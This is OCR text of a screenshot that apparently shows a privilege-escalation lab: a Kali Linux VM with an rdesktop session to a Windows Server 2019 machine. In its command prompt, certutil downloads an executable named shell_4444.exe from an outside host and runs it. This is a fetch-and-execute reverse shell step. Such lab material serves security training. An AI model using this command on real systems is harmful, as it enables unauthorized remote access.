 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
rdesktop - 10.10.108.195
Recycle Bin
AdminPaint
PrivEsc -
Shortcut
Availability Z
Architecture
Total Memor
Network Perfo
Command Prompt
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>certutil -urlcache -f http://10.14.25.93/shell_4444.exe shell.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\user>shell.exe
C:\Users\user>
Windows Server 2019 Standard Evaluation
Windows License is expired
Build 17763.rs5_release.180914-1434
3:05 AM
7/21/2022
6:05 am
21/07/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
IN
03:35 PM
21-07-2022